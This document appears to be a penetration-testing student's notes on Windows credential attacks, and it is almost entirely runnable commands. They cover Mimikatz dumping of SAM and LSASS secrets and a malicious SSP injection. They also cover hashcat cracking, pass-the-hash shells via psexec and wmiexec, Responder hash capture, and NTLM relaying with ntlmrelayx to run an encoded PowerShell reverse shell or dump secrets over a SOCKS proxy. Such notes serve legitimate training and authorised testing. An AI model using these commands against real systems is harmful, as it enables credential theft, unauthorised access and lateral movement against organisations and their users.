24.13 - Working with Password Hashes
When a Windows client authenticates to an SMB server, the NTLM hash of the client is sent to the server for authentication purposes. Depending on the protocol used, the hash is sent in different ways.
16.3.1 - Cracking NTLM
Determine which users exist locally on the system
Get-LocalUser
We need the SeDebugPrivilege access right enabled to attempt to dump passwords
privilege::debug
Attempt privesc if possible
token::elevate
Dump the SAM DB
lsadump::sam
Attempt to extract plaintext passwords and hashes from all available sources
sekurlsa::logonpasswords
We can attempt to crack NTLM hashes with hashcat. Note there's a few different codes that could be applicable depending on where the NTLM hash is being used.
hashcat --help | grep -i "ntlm"
hashcat -m 1000 nelly.hash /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
16.3.2 - Passing NTLM
We can run the same 3 Mimikatz commands to obtain NTLM hashes from the SAM DB
privilege::debug
token::elevate
lsadump::sam
List files of an SMB share using the passed NTLM hash for user Administrator. Note we're limited to tools and protocols that accept a hash as a form of authentication.
smbclient \\\\192.168.50.212\\secrets -U Administrator --pw-nt-hash 7a38310ea6f0027ee955abed1762964b
We can use psexec to gain an elevated shell
impacket-psexec -hashes 00000000000000000000000000000000:7a38310ea6f0027ee955abed1762964b Administrator@192.168.50.212
hostname
whoami
Another option is the WMI protocol using wmiexec
impacket-wmiexec -hashes 00000000000000000000000000000000:7a38310ea6f0027ee955abed1762964b Administrator@192.168.50.212
16.3.3 - Cracking NetNTLMv2
We can attempt to crack the hash
hashcat -m 5600 paul.hash /usr/share/wordlists/rockyou.txt --force
Responder
Run Responder, if another user runs something like dir \\192.168.119.2\test on their machine, responder should capture the NTLM hash.
sudo responder -I tap0
Disable netbios and passive mode
sudo responder -I tun0 -dP
16.3.3 - Responder - SMB Relay Attack
It is possible to obtain the Net-NTLM hash of a user by forcing a client to authenticate with a fake SMB server. Possible scenarios include:
- Phishing to real users
- Post-exploitation
Responder configuration may need to be adjusted
sudo nano /etc/responder/Responder.conf
SMB = On
HTTP = On
To dump password hashes
sudo ntlmrelayx.py -tf targets.txt -smb2support
To create a interactive shell
sudo ntlmrelayx.py -tf targets.txt -smb2support -i
To run commands to proof
sudo ntlmrelayx.py -tf targets.txt -smb2support -c "whoami"
16.3.4 - Relaying NetNTLMv2 (Revshell)
We're running from an unprivileged user here.
We can use ntlmrelayx to relay a powershell revshell command over SMB.
If it's not possible to crack a hash, you can relay it provided the server doesn't require signing.



We can check all SMB servers in a domain for lack of signing enforcement, allowing for potential relaying.
nxc smb IP --gen-relay-list out.txt
impacket-ntlmrelayx --no-http-server -smb2support -t 192.168.50.212 -c "powershell -enc JABjAGwAaQBlAG4AdA..."
impacket-ntlmrelayx --no-http-server -smb2support -t 192.168.50.212 -socks
Within the Windows machine, force the victim to execute
dir \\IP\test
This'll establish an authenticated SOCKS proxy / execute code. The SOCKS proxy should show as open on the target via an nmap scan.

Proxychains can be used to proxy commands using the authenticated session
proxychains lookupsid.py -no-pass -domain-sids nd/administrator@IP
proxychains secretsdump.py -no-pass -domain-sids nd/administrator@IP
proxychains smbexec.py -no-pass -domain-sids nd/administrator@IP
Any command used on a target machine on the domain will relay the NTLM hash and execute the command in context to that machine. This should get us a revshell if commands are being run by a target user/machine
nc -nvlp 8080
16.3.5 - Windows Credential Guard
We can confirm if credential guard is running on our target, if it is we will get encrypted hashes running sekurlsa::logonpasswords on Mimikatz.
Get-ComputerInfo
Try injecting a malicious SSP. Note we will still need to wait for somebody to log in to collect hashes.
privilege::debug
misc::memssp
Credentials will be saved into a log file located at (when using Mimicatz):
type C:\Windows\System32\mimilsa.log
We can attempt to dump cached credentials with Mimikatz
privilege::debug
sekurlsa::logonpasswords
We can implement another PTH attack with this information
impacket-wmiexec -debug -hashes 00000000000000000000000000000000:160c0b16dd0ee77e7c494e38252f7ddf CORP/Administrator@192.168.50.248